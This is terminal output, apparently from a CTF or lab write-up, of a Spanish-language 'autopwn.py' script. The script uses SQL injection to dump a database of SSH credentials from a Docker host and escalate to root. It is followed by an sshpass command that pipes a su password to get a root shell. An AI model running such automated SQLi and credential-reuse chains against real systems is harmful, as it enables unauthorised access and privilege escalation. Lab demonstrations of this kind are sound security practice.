 ❯ python3 autopwn.py
[!] El código no fue de 200...
[+] Iniciando sesión...
[+] Extrayendo base de datos...
[ ] SQLI: gallery_db
[ ] SQLI: mysql,information_schema,performance_schema,sys,gallery_db,secret_db
[┐] SQLI: secret
[\] SQLI: id,ssh_pass,ssh_users
[v] SQLI: sam:$uper$ecretP4$$w0rd123
[+] Escalando a root...
Pwn3d!
[!] Puede conectarse como el usuario sam y la contraseña $uper$ecretP4$$w0rd123
[!] Ejecutando 'su' y con la contraseña 'maci' podrá escalar a root
❯ sshpass -p '$uper$ecretP4$$w0rd123' ssh sam@172.17.0.2 'echo "maci" | su -c "id && whoami"'
Password: uid=0(root) gid=0(root) groups=0(root)
root
❯